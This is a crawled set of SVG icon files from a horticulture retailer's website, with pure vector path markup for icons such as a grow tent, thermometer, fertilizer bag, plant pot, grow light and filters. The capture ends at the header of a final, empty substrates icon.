<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512.00003pt" viewBox="0 0 512.00003 512.00003" width="512.00003pt"><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/accessories.svg
body_size: 529
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve"> <g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/thermometer.svg
body_size: 174
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve"> <g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z"></path> </g> </g> <g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z"></path> </g> </g> <g> <g> <rect x="311.4" y="24.6" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="90.1" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="155.7" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="221.2" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="254" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="286.8" width="41" height="16.4"></rect> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg
body_size: 1069
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z"></path> </g> </g> <g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z"></path> </g> </g> <g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z"></path> </g> </g> <g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z"></path> </g> </g> <g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z"></path> </g> </g> <g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z"></path> </g> </g> <g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z"></path> </g> </g> <g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/plant-1.svg
body_size: 580
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg
body_size: 197
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve"> <g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z"></path> <rect x="240" y="328" width="16" height="16"></rect> <rect x="272" y="328" width="16" height="16"></rect> <rect x="208" y="328" width="16" height="16"></rect> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/ligh.svg
body_size: 1301
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-40 0 480 480" width="512px"><g><path d="m192 0h16v32h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m116.070312 18.292969 14.78125-6.125 12.25 29.5625-14.78125 6.125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.160156 130.851562 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.167969 269.152344 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m256.894531 41.722656 12.25-29.5625 14.78125 6.125-12.25 29.5625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 128.320312 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 271.679688 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m0 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.925781 335.765625 22.628907-22.628906 11.3125 11.316406-22.628907 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.140625 324.449219 11.316406-11.3125 22.625 22.628906-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m368 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.136719 75.542969 22.625-22.628907 11.316406 11.316407-22.628906 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.917969 64.242188 11.316406-11.316407 22.625 22.628907-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m102.777344 316.664062c16.132812 13.558594 25.378906 33.605469 25.222656 54.679688v68.65625c0 2.429688 1.101562 4.730469 3 6.246094l40 32c1.417969 1.136718 3.183594 1.753906 5 1.753906h48c1.816406 0 3.582031-.617188 5-1.753906l40-32c1.898438-1.515625 3-3.816406 3-6.246094v-68.65625c-.167969-21.054688 9.0625-41.089844 25.175781-54.640625 51.644531-42.976563 68.929688-114.769531 42.507813-176.542969-26.421875-61.773437-90.277344-98.859375-157.027344-91.199218-65.167969 7.199218-126.398438 68.398437-133.679688 133.597656-5.820312 50.914062 14.40625 101.332031 53.800782 134.105468zm153.222656 67.335938v16h-112v-16zm-112 48v-16h112v16zm77.191406 32h-42.398437l-20-16h82.398437zm-156.3125-279.695312c6.402344-57.273438 62.273438-113.089844 119.546875-119.441407 59.746094-6.929687 116.945313 26.234375 140.613281 81.53125 23.664063 55.296875 8.167969 119.574219-38.09375 158.011719-18.851562 15.847656-30.042968 38.980469-30.769531 63.59375h-48.175781v-143.199219c.035156-7.820312 2.277344-15.472656 6.472656-22.074219 5.199219 3.441407 11.292969 5.273438 17.527344 5.273438 35.328125-.039062 63.960938-28.671875 64-64v-8c0-3.234375-1.949219-6.152344-4.9375-7.390625s-6.429688-.550781-8.71875 1.734375c-8.761719 8.714844-20.609375 13.621094-32.96875 13.65625h-17.375c-17.671875 0-32 14.328125-32 32 .035156 4.984375 1.246094 9.890625 3.535156 14.320312-7.472656 9.941407-11.519531 22.042969-11.535156 34.480469v23.4375c-3.070312-4.109375-6.523438-7.921875-10.304688-11.390625 1.476563-4.125 2.253907-8.46875 2.304688-12.847656-.027344-22.082031-17.917969-39.972656-40-40h-17.375c-12.359375-.035156-24.207031-4.941406-32.96875-13.65625-2.289062-2.285156-5.730469-2.972656-8.71875-1.734375s-4.9375 4.15625-4.9375 7.390625v24c.039062 35.328125 28.671875 63.960938 64 64 11.164062-.027344 21.804688-4.746094 29.320312-13 11.949219 12.132812 18.65625 28.46875 18.679688 45.496094v71.503906h-48.183594c-.730468-24.632812-11.9375-47.78125-30.808594-63.632812-35.261718-29.347657-53.355468-74.488282-48.128906-120.0625zm151.121094-8.304688c0-8.835938 7.164062-16 16-16h17.375c10.445312-.023438 20.71875-2.644531 29.898438-7.632812-4.097657 22.90625-24.003907 39.597656-47.273438 39.632812-2.117188 0-4.210938-.421875-6.160156-1.238281 4.710937-3.386719 10.078125-5.746094 15.761718-6.921875l-3.203124-15.679688c-8.019532 1.605469-15.605469 4.910156-22.246094 9.6875-.085938-.613281-.136719-1.230468-.152344-1.847656zm-79.007812 40.0625-1.984376 15.875c9.164063 1.160156 17.976563 4.269531 25.839844 9.117188-4.476562 4.449218-10.535156 6.945312-16.847656 6.945312-26.5-.027344-47.972656-21.5-48-48v-8c9.359375 5.230469 19.902344 7.984375 30.625 8h17.375c13.253906 0 24 10.746094 24 24-.039062.855469-.125 1.710938-.257812 2.558594-9.429688-5.550782-19.894532-9.121094-30.75-10.496094zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg
body_size: 128
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/filter-1.svg
body_size: 97
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg
body_size: 1232
content:
